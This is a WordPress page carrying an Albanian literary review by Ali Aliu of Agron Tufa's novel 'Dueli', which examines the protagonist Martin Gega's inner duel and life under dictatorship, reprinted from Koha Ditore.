                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Shfaqja+e+nj%C3%AB+romani+modern&url=http%3A%2F%2Fagrontufa.com%2F2019%2F02%2F10%2Fshfaqja-e-nje-romani-modern%2F&via=Agron+Tufa">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/&amp;media=http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA.jpg&description=Shfaqja+e+nj%C3%AB+romani+modern">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Shfaqja e një romani modern %0A%0A http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696e7d6c89be3">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA.jpg" data-caption=""><img width="696" height="807" class="entry-thumb td-modal-image" src="http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA-696x807.jpg" srcset="http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA-696x807.jpg 696w, http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA-259x300.jpg 259w, http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA-362x420.jpg 362w, http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="dueli Agron TUFA"/></a></div>
        <p>Ali Aliu</p>
<p><em>Romani “Dueli” i Agron Tufës është tekst që të nxit për rilexim. I hapur si mesazh, ai do të vazhdojë ta provokojë lexuesin, duke rrezatuar reflekse të reja, në kontekste dhe rrethana të ndryshme, në kohë dhe në hapësirë</em></p>
<p>Dy vëllimet me poezi ka vite që e nxorën Agron Tufën në rrethin e poetëve të rinj të talentuar të viteve nëntëdhjetë. Pas qëndrimit studimor në Moskë, ai u kthye edhe me romanin e parë – “Dueli” (1998) – që e forcoi dhe konsolidoi opinionin letrar shqiptar se fjala është për krijues me mundësi të gjera ekspresive. Romani “Dueli” të bën për vete, para së gjithash, me rrjedhën dinamike të rrëfimit, me elegancën plastike narrative dhe me refleksione psikologjike. Fjala është për rrëfim me përmbajtje që nuk kërkon sqarime përfundimtare. Është një rrëfim-përmbajtje e hapur ballë përditshmërisë së gjallë, është vetë ritmi i të jetuarit që ecën, që kërkon të zbulohet, të shqiptohet. Ngasja e tillë për krijuesin është sfidë, sprovë e guximshme, e që, me këtë rast, Agron Tufa, falë fuqisë ekspresive, ka arritur që ne, lexuesit, ta dëgjojmë me vëmendje rrëfimin e tij, ta ndjejmë, përkatësisht, ta shohim. Dhe është forma pra, e rrëfimit, siç u përmend në fillim, parashenja kryesore e fuqisë ekspresive, pse, dihet: tërë rrëfimi njerëzor, imagjinativ, është variacion i pashterrshëm  rreth shtyllave kryesore: gjakimi për ta ndëshkuar të keqen në favor të triumfit të së mirës dhe magjia tërheqëse mes gruas dhe burrit, pas kësaj bukurie.</p>
<p>&nbsp;</p>
<h3>Dueli me vetveten dhe pengu i vjetër</h3>
<p>Të dy shtyllat kryesore të ekzistencës, të zëna ngoje, i hasim të pleksura në romanin “Dueli”. Obsesioni i personazhit Martin Gega për të ndëshkuar të keqen shfaqet si ngasës kryesor, si nxitës i përhershëm i bëmave. Personifikim i së keqes, të koncentruar e të shtresuar nëpër mote dhe hapësirë, me këtë rast, është ai i Maksit. Dhe del se M. Gega sikur paskësh pritur tërë jetën për të dalë në duel me të. I rrëmbyer nga ky zjarr, po ashtu i shtresuar motesh dhe hapësirash, ai, Martin Gega, nuk don të mendojë fare për gjasat kurrfare në këtë dyluftim: në mos jo fizikisht, ai do ta mposhtë atë duke u sakrifikuar, si një Krisht apo si Don Kishot – njësoj. Ai vrapon drejt vendit të caktuar për duel si një i marrosur, si atij që i është dhënë shansi madhor që, me një të goditur, t’ia heqë kokën ligësisë njerëzore. Martini e di dhe njëherësh nuk e di përfundimisht gjendjen e vet, perspektivën sfiduese. E di dhe s’e di ç‘ka përpara, ç‘e pret, cili është raporti i tij me botën, kujt, pse, çfarë i ka hyrë në hak, përkatësisht kush e çfarë atij i kanë borxh. Në gjendje të tillë e zë dashnorja, Varvara Va, kur i nxjerr përpara duelin me Maksin. Atëherë, si nga një kaos i shtresuar i brendshëm ngjallet nevoja e heshtur për t’u përballur me pyetjen: Cili jam unë – cilët janë ata? Dhe, siç do të shihet, shpërputhja mes ëndërrimit të heshtur moteve dhe mundësive reale do të mbetet e pazbardhur, do të mbetet e hapur, në këtë rrëfim romanor të Agron Tufës. Fjala është për duel të brendshëm, duel me vetveten, e që është edhe dueli më i vështirë. “…të thellohesh në vetvete për të zbuluar rrënjët e vërteta të duelit” – do t’i thotë plaku Martin Gegës, në një takim të rastit. “Kushedi sa ujra kanë kaluar nga koha kur të kanë shpallur duel”, do të përsiatë ai. Dhe të gjitha ngasjet e shtresuara nëpër mote si sfida duelesh që vijnë si pluskime kaotike, paralajmërojnë “vetëm zgjim të pjesshëm të një pengu të vjetër”. Del se Martin Gega ka ngatërruar dhe e ka bërë lëmsh duelin peng, si kohë, si hapësirë. Mos vallë e ka të trashëguar në gen ndjenjën e të qenit peng i një dueli që do ta çlironte nga të gjithë duelet e humbur ndër mote, ndër shekuj? Mos është fjala për grimca të frustrimit historik të humbësit të përhershëm të betejave?</p>
<h3>Personazhi-metaforë që reflekton fatalitet</h3>
<p>As kësaj here Martin Gega, personazh metaforë, nuk arrin të dalë nga rrethi i të qenit peng – peng i vetvetes. Dueli i madh që u shfaq si shans jetik, si shans për një thyerje vendimtare të rrjedhës, fanitet dhe zhduket si fatamorganë: s’ka duel, s’ka shpërthim daljeje nga rrethi, as kësaj here. Se “kërkojeni duelin diku gjetkë, aty ku ju dhemb më shumë, në rrënjë, në zanafillën e dhimbjes suaj. Por ta dini mirë, ai është aty, peng mijëra vjeç. Do t’ju terrorizojë se nuk do të ndesheni me të aty ku ju pret”, jehon zëri i brendshëm, në brendinë e Martin Gegës, zi një zë orakulli që vazhdon të rrokulliset nëpër terrin e brendshëm. Do të ndodhë vallë ai duel çlironjës? Kështu afërsisht starton rrëfimi i kësaj ngjarjeje, në dukje si jashtëtokësore. Dhe, mes fillimit dhe fundit të kësaj marrëveshjeje, mes Davidit dhe Golijatit, që shtrihet në pak faqe të romanit, i mbetet që në meskohë që shtrihet në pjesën dërrmuese të tij, ta mbështesë gatishmërinë e Martin Gegës për duelin që nuk mund të fitohet. Dhe ajo që do të rrëfejë ai, personazhi në këtë meskohë, brenda njëzetekatërorëshit, e ndriçon ngasësin drejt kësaj marrëzie: që në hapat e parë në jetë, atij ia kanë vrarë ëndrrën, ia kanë dhunuar mizorisht dashurinë e tij të parë, Etlevën, bashkënxënësen e bukur: ajo, vajzë e një familjeje të internuar nga jugu në veri të Shqipërisë, nuk ishte nga askush e mbrojtur. Gjatë episodeve të rrëfyera në lidhje me dashurinë e tij për Etlevën, Martin Gega shpalos faqen më degraduese të moralit, personal dhe kolektiv nën diktaturë. Ky është zëri i parë, prania e parë në romanin “Dueli”. Zëri i dytë, që plekset me të parin, është i sferës psikologjike, edhe ai i shtresuar thellë në ndërdijen e personazhit: edhepse në të – Etlevën – zbrazet tërë fshati, ajo s’pranon që s’pranon të flejë me mua, edhepse e adhuroj – afërsisht do të ndjejë në çast një zë të tillë nga terri i brendisë së vet Martin Gega. Që të dy jehonat rrjedhin duke e plotësuar njëra-tjetrën, gjithnjë në funksion të ndërtimit të mbështetjes bindëse për veprimet e personazhit.</p>
<h3><strong>Pasioni për hakmarrjen e pësimit kolektiv</strong></h3>
<p>Pra, vendimin për të dalë në duelin e pafitueshëm Martin Gega nuk e merr as nga xhelozia, as nga pasioni për ta fituar Varvara Va-në, mbase as edhe nga sedra e ballkanasit, që edhe mund të duket që në fillim. Ngasjet drejt vendimit janë të thella dhe, në këtë rrëfim romanor vijnë si jehona nga një tunel i brendshëm. Barra e ngarkuar që nga mosha e re, si mbamendje, metaforizohet duke u shtrirë në kohë dhe hapësirë. Në fakt, personazhi Martin Gega, qyshse mban mend për vete, jeton si një i sfiduar i përhershëm nga një duel, ku përfundimisht do të hakmerrej dhe pastrohej nga të gjitha mëkatet kolektive, ku bën pjesë edhe ai. Ai, përmes duelit real dhe metaforik, vihet në kërkim të vetvetes, drejt shpalimit të shtresimeve të identitetit moral, psikologjik, profilit shpirtëror. I sfiduar tërë jetën nga një brutalitet në vendin e lindjes, ai sikur pret një shesh të mundshëm të përballet me një përçudnim, Martinit i vjen si i porositur, i del një Maks, në qenien e të cilit është bërë bashkë shëmtimi, e keqja. Martini, duke ndjekur hapin e vetëgjetjes, njëkohësisht mëton çlirimin nga një makth.</p>
<p>Romani “Dueli” i Agron Tufës është tekst që të nxit për rilexim. I hapur si mesazh, ai do të vazhdojë ta provokojë lexuesin, duke rrezatuar reflekse të reja, në kontekste dhe rrethana të ndryshme, në kohë dhe në hapësirë. Teksti që po ofrojmë është një përshtypje çasti.</p>
<p><strong><em>                                            Marrë nga gazeta “Koha ditore” e datës 4 tetor 2003<br />
Ribotohet me lejen e autorit</em></strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_696e7d6c8af95" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fagrontufa.com%2F2019%2F02%2F10%2Fshfaqja-e-nje-romani-modern%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Shfaqja+e+nj%C3%AB+romani+modern&url=http%3A%2F%2Fagrontufa.com%2F2019%2F02%2F10%2Fshfaqja-e-nje-romani-modern%2F&via=Agron+Tufa">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/&amp;media=http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA.jpg&description=Shfaqja+e+nj%C3%AB+romani+modern">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Shfaqja e një romani modern %0A%0A http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_3_696e7d6c8af95">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://agrontufa.com/2019/02/10/sfidat-e-letersise-kombetare-bisede-ne-radio/">Sfidat e letërsisë kombëtare &#8211; Bisedë në radio</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://agrontufa.com/2019/02/10/molepsje-estetike-2/">Molepsje estetike</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://agrontufa.com/author/autori/">autori</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="autori"></span><meta itemprop="datePublished" content="2019-02-10T15:21:07+00:00"><meta itemprop="dateModified" content="2019-02-10T15:21:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://agrontufa.com/2019/02/10/shfaqja-e-nje-romani-modern/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Agron Tufa"></span><meta itemprop="headline " content="Shfaqja e një romani modern"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="870"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696e7d6c910dc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696e7d6c910dc" ><script>var block_td_uid_4_696e7d6c910dc = new tdBlock();
block_td_uid_4_696e7d6c910dc.id = "td_uid_4_696e7d6c910dc";
block_td_uid_4_696e7d6c910dc.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696e7d6c910dc_rand","td_column_number":3,"live_filter_cur_post_id":1023,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e7d6c910dc_rand","tdc_css_class_style":"td_uid_4_696e7d6c910dc_rand_style"}';
block_td_uid_4_696e7d6c910dc.td_column_number = "3";
block_td_uid_4_696e7d6c910dc.block_type = "td_block_related_posts";
block_td_uid_4_696e7d6c910dc.post_count = "3";
block_td_uid_4_696e7d6c910dc.found_posts = "18";
block_td_uid_4_696e7d6c910dc.header_color = "";
block_td_uid_4_696e7d6c910dc.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e7d6c910dc.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_4_696e7d6c910dc);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696e7d6c91bfa" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696e7d6c910dc" href="#">RELATED ARTICLES</a><a id="td_uid_6_696e7d6c91c3e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696e7d6c910dc" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_4_696e7d6c910dc class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrontufa.com/2023/11/12/simulakrumi-i-nje-mekati/" rel="bookmark" class="td-image-wrap" title="&#8220;Simulakrumi i një mëkati”"><img width="218" height="150" class="entry-thumb" src="http://agrontufa.com/wp-content/uploads/2023/11/paqja-e-pergjakur-e-adamit-1-218x150.jpg" srcset="http://agrontufa.com/wp-content/uploads/2023/11/paqja-e-pergjakur-e-adamit-1-218x150.jpg 218w, http://agrontufa.com/wp-content/uploads/2023/11/paqja-e-pergjakur-e-adamit-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Simulakrumi i një mëkati”"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrontufa.com/2023/11/12/simulakrumi-i-nje-mekati/" rel="bookmark" title="&#8220;Simulakrumi i një mëkati”">&#8220;Simulakrumi i një mëkati”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrontufa.com/2023/10/01/ne-boten-e-trilluar-te-agron-tufes/" rel="bookmark" class="td-image-wrap" title="Në botën e trilluar të Agron Tufës"><img width="98" height="150" class="entry-thumb" src="http://agrontufa.com/wp-content/uploads/2018/11/merkuna-e-zeze.jpg" srcset="http://agrontufa.com/wp-content/uploads/2018/11/merkuna-e-zeze.jpg 391w, http://agrontufa.com/wp-content/uploads/2018/11/merkuna-e-zeze-196x300.jpg 196w" sizes="(max-width: 98px) 100vw, 98px" alt="" title="Në botën e trilluar të Agron Tufës"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrontufa.com/2023/10/01/ne-boten-e-trilluar-te-agron-tufes/" rel="bookmark" title="Në botën e trilluar të Agron Tufës">Në botën e trilluar të Agron Tufës</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://agrontufa.com/2023/10/01/rezistenca-ndaj-entropise-ne-romanin-dueli-te-agron-tufes/" rel="bookmark" class="td-image-wrap" title="Rezistenca ndaj entropisë në romanin “Dueli” të Agron Tufës"><img width="218" height="150" class="entry-thumb" src="http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA-218x150.jpg" srcset="http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA-218x150.jpg 218w, http://agrontufa.com/wp-content/uploads/2019/02/dueli-Agron-TUFA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rezistenca ndaj entropisë në romanin “Dueli” të Agron Tufës"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://agrontufa.com/2023/10/01/rezistenca-ndaj-entropise-ne-romanin-dueli-te-agron-tufes/" rel="bookmark" title="Rezistenca ndaj entropisë në romanin “Dueli” të Agron Tufës">Rezistenca ndaj entropisë në romanin “Dueli” të Agron Tufës</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e7d6c910dc" data-td_block_id="td_uid_4_696e7d6c910dc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e7d6c910dc" data-td_block_id="td_uid_4_696e7d6c910dc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Te fundit</span></h4>
		<ul>
											<li>
					<a href="http://agrontufa.com/2023/11/23/midhja-qe-persos-nga-brenda-guasken/">Midhja që përsos nga brenda guackën</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/11/12/simulakrumi-i-nje-mekati/">&#8220;Simulakrumi i një mëkati”</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/ne-boten-e-trilluar-te-agron-tufes/">Në botën e trilluar të Agron Tufës</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/rezistenca-ndaj-entropise-ne-romanin-dueli-te-agron-tufes/">Rezistenca ndaj entropisë në romanin “Dueli” të Agron Tufës</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/ngjizja-e-paperlyeme-nje-roman-i-pashmangshem/">“Ngjizja e papërlyeme”, një roman i pashmangshëm</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/mbi-romanin-ngjizja-e-paperlyeme-te-agron-tufes/">Mbi romanin “Ngjizja e papërlyeme” të Agron Tufës</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/ngjizja-e-paperlyeme-sage-rreqethese-e-shoqerise-shqiptare-te-fillimviteve-60/">“Ngjizja e papërlyeme”-sagë rrëqethëse e shoqërisë shqiptare të fillimviteve ’60</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/rreth-perkthimit-te-brodskijt-ne-shqip/">Rreth përkthimit të Brodskijt në shqip</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/1251/">Shtatë tregime nga Agron Tufa</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/rreshire-e-zeze/">“Rrëshirë e zezë”</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2023/10/01/1241/">Fjodor Tjutçjev: Me ç’zell vrastar dashurojmë</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2022/07/20/agron-tufa-libri-qe-me-ndryshoi-mendjen-proza-e-kafkes-poezite-dhe-esete-e-brodskijt/">Agron Tufa: Libri që më ndryshoi mendjen?  Proza e Kafkës, poezitë dhe esetë e Brodskijt</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2019/02/10/pyetesori-i-prustit-gazeta-observer/">Pyetësori i Prustit &#8211; Gazeta Observer</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2019/02/10/koha-e-mahnise-mbaroi-2/">Koha e mahnisë mbaroi&#8230;</a>
									</li>
											<li>
					<a href="http://agrontufa.com/2019/02/10/boris-pasternak-ndarja/">Boris Pasternak &#8211; Ndarja</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                                    </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696e7d6c94fe8
    -->

    <script type='text/javascript' src='http://agrontufa.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='http://agrontufa.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://agrontufa.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://agrontufa.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e7d6c951e6"></textarea>
						<div id="td_live_css_uid_1_696e7d6c951e6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e7d6c951e6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e7d6c951e6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 2927/133 objects using apc
Page Caching using apc 
Database Caching 32/55 queries in 0.046 seconds using apc

Served from: agrontufa.com @ 2026-01-19 18:52:28 by W3 Total Cache
-->